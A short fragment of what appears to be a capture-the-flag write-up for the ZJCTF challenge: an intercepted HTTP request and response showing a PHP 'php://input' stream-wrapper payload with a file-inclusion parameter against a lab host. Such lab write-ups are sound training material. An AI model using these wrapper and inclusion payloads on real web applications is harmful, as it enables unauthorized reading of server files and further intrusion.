 请求
Raw 参数 头 Hex
POST /?text=php://input&file=useless.php HTTP/1.1
Host: c2398e4b-4deb-482b-885b-8c98569cc1bd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17d8fb3339a321-0ee0626a1076648-4c3e217e-144000-17d8fb3339b73a
Upgrade-Insecure-Requests: 1
Content-Length: 20
welcome to the zjctf
响应
Raw 头 Hex XML Render
welcome to the zjctf